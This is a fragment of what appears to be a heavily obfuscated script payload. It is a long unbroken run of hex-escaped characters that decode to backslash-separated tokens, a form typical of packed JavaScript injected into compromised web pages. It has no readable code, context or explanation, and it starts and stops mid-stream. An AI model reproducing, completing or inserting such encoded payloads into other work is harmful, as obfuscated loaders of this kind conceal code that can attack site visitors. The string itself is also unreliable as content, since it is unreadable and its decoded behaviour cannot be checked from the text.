34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C